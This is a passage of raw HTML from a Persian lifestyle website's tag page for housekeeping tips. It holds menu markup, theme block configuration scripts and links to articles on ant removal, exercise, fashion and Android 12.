                <div class="td-module-thumb"><a href="https://www.zargil.com/%d8%aa%d9%88%d8%b5%db%8c%d9%87-%d9%87%d8%a7%db%8c-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%d8%af%db%8c-%da%a9%d9%87-%d9%87%d8%b1-%d9%85%d8%b1%d8%af-%d8%ae%d9%88%d8%b4-%d8%aa%db%8c%d9%be-%d8%a8%d8%a7%db%8c%d8%af/"  rel="bookmark" class="td-image-wrap " title="توصیه های کاربردی که هر مرد خوش تیپ باید بداند" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2022/10/توصیه-های-کاربردی-که-هر-مرد-خوش-تیپی-باید-بداند-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2022/10/توصیه-های-کاربردی-که-هر-مرد-خوش-تیپی-باید-بداند-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="توصیه های کاربردی که هر مرد خوش تیپ باید بداند" title="توصیه های کاربردی که هر مرد خوش تیپ باید بداند" data-lazy-src="https://www.zargil.com/wp-content/uploads/2022/10/توصیه-های-کاربردی-که-هر-مرد-خوش-تیپی-باید-بداند-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2022/10/توصیه-های-کاربردی-که-هر-مرد-خوش-تیپی-باید-بداند-218x150.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2022/10/توصیه-های-کاربردی-که-هر-مرد-خوش-تیپی-باید-بداند-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2022/10/توصیه-های-کاربردی-که-هر-مرد-خوش-تیپی-باید-بداند-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="توصیه های کاربردی که هر مرد خوش تیپ باید بداند" title="توصیه های کاربردی که هر مرد خوش تیپ باید بداند" /></noscript></a></div>                <a href="https://www.zargil.com/category/lifestyle/" class="td-post-category">سبک زندگی</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d8%aa%d9%88%d8%b5%db%8c%d9%87-%d9%87%d8%a7%db%8c-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%d8%af%db%8c-%da%a9%d9%87-%d9%87%d8%b1-%d9%85%d8%b1%d8%af-%d8%ae%d9%88%d8%b4-%d8%aa%db%8c%d9%be-%d8%a8%d8%a7%db%8c%d8%af/"  rel="bookmark" title="توصیه های کاربردی که هر مرد خوش تیپ باید بداند">توصیه های کاربردی که هر مرد خوش تیپ باید بداند</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-556"><a href="https://www.zargil.com/category/sports/">ورزش</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script type="rocketlazyloadscript">var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "3";
block_tdi_14.found_posts = "3";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "1";
tdBlocksArray.push(block_tdi_14);
</script><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/%d9%84%d9%88%da%a9%d8%b3-%d8%aa%d8%b1%db%8c%d9%86-%d9%88%d8%b1%d8%b2%d8%b4-%d9%87%d8%a7%db%8c-%d9%85%d9%88%d8%b1%d8%af-%d8%b9%d9%84%d8%a7%d9%82%d9%87-%d8%ab%d8%b1%d9%88%d8%aa%d9%85%d9%86%d8%af%d8%a7/"  rel="bookmark" class="td-image-wrap " title="لوکس ترین ورزش های مورد علاقه ثروتمندان" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2021/11/stenis-1-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2021/11/stenis-1-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="جذاب ترین ورزش های دنیا گران ترین ورزش ها" title="لوکس ترین ورزش های مورد علاقه ثروتمندان" data-lazy-src="https://www.zargil.com/wp-content/uploads/2021/11/stenis-1-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2021/11/stenis-1-218x150.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2021/11/stenis-1-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2021/11/stenis-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="جذاب ترین ورزش های دنیا گران ترین ورزش ها" title="لوکس ترین ورزش های مورد علاقه ثروتمندان" /></noscript></a></div>                <a href="https://www.zargil.com/category/sports/" class="td-post-category">ورزش</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d9%84%d9%88%da%a9%d8%b3-%d8%aa%d8%b1%db%8c%d9%86-%d9%88%d8%b1%d8%b2%d8%b4-%d9%87%d8%a7%db%8c-%d9%85%d9%88%d8%b1%d8%af-%d8%b9%d9%84%d8%a7%d9%82%d9%87-%d8%ab%d8%b1%d9%88%d8%aa%d9%85%d9%86%d8%af%d8%a7/"  rel="bookmark" title="لوکس ترین ورزش های مورد علاقه ثروتمندان">لوکس ترین ورزش های مورد علاقه ثروتمندان</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/%d9%88%d8%b1%d8%b2%d8%b4-%d8%b5%d8%a8%d8%ad%da%af%d8%a7%d9%87%db%8c-%d9%88-%d8%aa%d8%ad%d9%88%d9%84%d8%a7%d8%aa-%d8%a2%d9%86/"  rel="bookmark" class="td-image-wrap " title="ورزش صبحگاهی و تحولات آن" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2021/11/01-Working-Out-in-the-Morning-768x488-1-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2021/11/01-Working-Out-in-the-Morning-768x488-1-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="ورزش صبحگاهی و تحولات آن" title="ورزش صبحگاهی و تحولات آن" data-lazy-src="https://www.zargil.com/wp-content/uploads/2021/11/01-Working-Out-in-the-Morning-768x488-1-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2021/11/01-Working-Out-in-the-Morning-768x488-1-218x150.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2021/11/01-Working-Out-in-the-Morning-768x488-1-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2021/11/01-Working-Out-in-the-Morning-768x488-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="ورزش صبحگاهی و تحولات آن" title="ورزش صبحگاهی و تحولات آن" /></noscript></a></div>                <a href="https://www.zargil.com/category/lifestyle/health/" class="td-post-category">سلامتی</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d9%88%d8%b1%d8%b2%d8%b4-%d8%b5%d8%a8%d8%ad%da%af%d8%a7%d9%87%db%8c-%d9%88-%d8%aa%d8%ad%d9%88%d9%84%d8%a7%d8%aa-%d8%a2%d9%86/"  rel="bookmark" title="ورزش صبحگاهی و تحولات آن">ورزش صبحگاهی و تحولات آن</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/%d9%86%d8%aa%d8%a7%db%8c%d8%ac-%d8%b4%da%af%d9%81%d8%aa-%d8%a7%d9%86%da%af%db%8c%d8%b2-%d9%88%d8%b1%d8%b2%d8%b4/"  rel="bookmark" class="td-image-wrap " title="نتایج شگفت انگیز ورزش در خانه" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2017/12/Minute-Workout-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2017/12/Minute-Workout-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="نتایج شگفت انگیز ورزش" title="نتایج شگفت انگیز ورزش در خانه" data-lazy-src="https://www.zargil.com/wp-content/uploads/2017/12/Minute-Workout-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2017/12/Minute-Workout-218x150.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2017/12/Minute-Workout-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2017/12/Minute-Workout-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="نتایج شگفت انگیز ورزش" title="نتایج شگفت انگیز ورزش در خانه" /></noscript></a></div>                <a href="https://www.zargil.com/category/lifestyle/travel/" class="td-post-category">مسافرت</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d9%86%d8%aa%d8%a7%db%8c%d8%ac-%d8%b4%da%af%d9%81%d8%aa-%d8%a7%d9%86%da%af%db%8c%d8%b2-%d9%88%d8%b1%d8%b2%d8%b4/"  rel="bookmark" title="نتایج شگفت انگیز ورزش در خانه">نتایج شگفت انگیز ورزش در خانه</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-557"><a href="https://www.zargil.com/category/video/">ویدیو</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_15 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" ><script type="rocketlazyloadscript">var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_mega_menu";
block_tdi_15.post_count = "1";
block_tdi_15.found_posts = "1";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "1";
tdBlocksArray.push(block_tdi_15);
</script><div id=tdi_15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/%da%a9%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%ac%d8%af%db%8c%d8%af-%d8%af%d8%b1-%d8%a7%d9%86%d8%af%d8%b1%d9%88%db%8c%d8%af-%db%b1%db%b2/"  rel="bookmark" class="td-image-wrap " title="کارهای جدید در اندروید ۱۲" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2017/12/Android12-1-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2017/12/Android12-1-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="کارهای جدید در اندروید ۱۲ برای سامسونگ" title="کارهای جدید در اندروید ۱۲" data-lazy-src="https://www.zargil.com/wp-content/uploads/2017/12/Android12-1-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2017/12/Android12-1-218x150.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2017/12/Android12-1-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2017/12/Android12-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="کارهای جدید در اندروید ۱۲ برای سامسونگ" title="کارهای جدید در اندروید ۱۲" /></noscript></a></div>                <a href="https://www.zargil.com/category/gadgets/" class="td-post-category">گجت</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%da%a9%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%ac%d8%af%db%8c%d8%af-%d8%af%d8%b1-%d8%a7%d9%86%d8%af%d8%b1%d9%88%db%8c%d8%af-%db%b1%db%b2/"  rel="bookmark" title="کارهای جدید در اندروید ۱۲">کارهای جدید در اندروید ۱۲</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-552"><a href="https://www.zargil.com/category/business/">راهنمای خرید</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts"  data-td-block-uid="tdi_16" ><script type="rocketlazyloadscript">var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "0";
block_tdi_16.found_posts = "0";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "0";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            
<div data-rocket-location-hash="a470b5e1cd255fcffbe99c2b62c97455" class="td-main-content-wrap td-container-wrap">

    <div data-rocket-location-hash="1f0e4a01a27ad41cf961a7ebe9a466fe" class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.zargil.com/">خانه</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">برچسب‌ها</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">نکات خانه داری</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>برچسب: نکات خانه داری</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/%da%86%da%af%d9%88%d9%86%d9%87-%d8%a7%d8%b2-%d8%b4%d8%b1-%d9%85%d9%88%d8%b1%da%86%d9%87-%d8%ae%d9%84%d8%a7%d8%b5-%d8%b4%d9%88%db%8c%d9%85/"  rel="bookmark" class="td-image-wrap " title="چگونه از شر مورچه خلاص شویم" ><img width="324" height="160" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2021/12/6t0udch8_ants_625x300_26_August_20-324x160.webp 324w, https://www.zargil.com/wp-content/uploads/2021/12/6t0udch8_ants_625x300_26_August_20-533x261.webp 533w" data-lazy-sizes="(max-width: 324px) 100vw, 324px"  alt="مورچه درمان خانگی" title="چگونه از شر مورچه خلاص شویم" data-lazy-src="https://www.zargil.com/wp-content/uploads/2021/12/6t0udch8_ants_625x300_26_August_20-324x160.webp" /><noscript><img width="324" height="160" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2021/12/6t0udch8_ants_625x300_26_August_20-324x160.webp"  srcset="https://www.zargil.com/wp-content/uploads/2021/12/6t0udch8_ants_625x300_26_August_20-324x160.webp 324w, https://www.zargil.com/wp-content/uploads/2021/12/6t0udch8_ants_625x300_26_August_20-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="مورچه درمان خانگی" title="چگونه از شر مورچه خلاص شویم" /></noscript></a></div>                <a href="https://www.zargil.com/category/lifestyle/home-life/" class="td-post-category">خانه و زندگی</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%da%86%da%af%d9%88%d9%86%d9%87-%d8%a7%d8%b2-%d8%b4%d8%b1-%d9%85%d9%88%d8%b1%da%86%d9%87-%d8%ae%d9%84%d8%a7%d8%b5-%d8%b4%d9%88%db%8c%d9%85/"  rel="bookmark" title="چگونه از شر مورچه خلاص شویم">چگونه از شر مورچه خلاص شویم</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.zargil.com/author/sezavar/">سزاوار</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-06T21:07:47+03:30" >15 آذر 1400</time></span>                <span class="td-module-comments"><a href="https://www.zargil.com/%da%86%da%af%d9%88%d9%86%d9%87-%d8%a7%d8%b2-%d8%b4%d8%b1-%d9%85%d9%88%d8%b1%da%86%d9%87-%d8%ae%d9%84%d8%a7%d8%b5-%d8%b4%d9%88%db%8c%d9%85/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
درمان های خانگی برای فراری دادن مورچه ها از خانه
8 درمان خانگی که بسیار می توانند برای فراری دادن مورچه ها به ما کمک...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_18" ><script type="rocketlazyloadscript">var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"custom_title":"\u0645\u062d\u0628\u0648\u0628\u200c\u062a\u0631\u06cc\u0646 \u0647\u0627","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_18","block_type":"td_block_7","separator":"","m6_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "1";
block_tdi_18.block_type = "td_block_7";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "416";
block_tdi_18.header_color = "#";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "104";
tdBlocksArray.push(block_tdi_18);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">محبوب‌ترین ها</span></h4></div><div id=tdi_18 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zargil.com/%da%98%d9%86-%d9%87%d8%a7-%da%86%d9%87-%d8%b1%d8%a8%d8%b7%db%8c-%d8%a8%d9%87-%da%86%d8%a7%d9%82%db%8c-%d8%af%d8%a7%d8%b1%d9%86%d8%af%d8%9f-%d8%a2%db%8c%d8%a7-%da%86%d8%a7%d9%82%db%8c-%d8%a7%d8%b1/"  rel="bookmark" class="td-image-wrap " title="ژن ها چه ربطی به چاقی دارند؟ آیا چاقی ارثی است؟" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2021/12/It20is20ok20to20be20fat-1-100x70.jpg 100w, https://www.zargil.com/wp-content/uploads/2021/12/It20is20ok20to20be20fat-1-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="ژن چاقی ارث" title="ژن ها چه ربطی به چاقی دارند؟ آیا چاقی ارثی است؟" data-lazy-src="https://www.zargil.com/wp-content/uploads/2021/12/It20is20ok20to20be20fat-1-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2021/12/It20is20ok20to20be20fat-1-100x70.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2021/12/It20is20ok20to20be20fat-1-100x70.jpg 100w, https://www.zargil.com/wp-content/uploads/2021/12/It20is20ok20to20be20fat-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="ژن چاقی ارث" title="ژن ها چه ربطی به چاقی دارند؟ آیا چاقی ارثی است؟" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%da%98%d9%86-%d9%87%d8%a7-%da%86%d9%87-%d8%b1%d8%a8%d8%b7%db%8c-%d8%a8%d9%87-%da%86%d8%a7%d9%82%db%8c-%d8%af%d8%a7%d8%b1%d9%86%d8%af%d8%9f-%d8%a2%db%8c%d8%a7-%da%86%d8%a7%d9%82%db%8c-%d8%a7%d8%b1/"  rel="bookmark" title="ژن ها چه ربطی به چاقی دارند؟ آیا چاقی ارثی است؟">ژن ها چه ربطی به چاقی دارند؟ آیا چاقی ارثی است؟</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-08T17:42:30+03:30" >17 آذر 1400</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zargil.com/%d9%81%d9%88%d8%a7%db%8c%d8%af-%d9%88%d8%b1%d8%b2%d8%b4-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%d9%84%d8%a7%d9%85%d8%aa-%d8%b1%d9%88%d8%a7%d9%86/"  rel="bookmark" class="td-image-wrap " title="فواید ورزش برای سلامت روان" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2021/11/01-The-Mental-Health-Benefits-of-Exercise-1-768x488-2-100x70.jpg 100w, https://www.zargil.com/wp-content/uploads/2021/11/01-The-Mental-Health-Benefits-of-Exercise-1-768x488-2-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="فواید ورزش برای سلامت روان" title="فواید ورزش برای سلامت روان" data-lazy-src="https://www.zargil.com/wp-content/uploads/2021/11/01-The-Mental-Health-Benefits-of-Exercise-1-768x488-2-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2021/11/01-The-Mental-Health-Benefits-of-Exercise-1-768x488-2-100x70.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2021/11/01-The-Mental-Health-Benefits-of-Exercise-1-768x488-2-100x70.jpg 100w, https://www.zargil.com/wp-content/uploads/2021/11/01-The-Mental-Health-Benefits-of-Exercise-1-768x488-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="فواید ورزش برای سلامت روان" title="فواید ورزش برای سلامت روان" /></noscript></a></div>
        <div class="item-details">
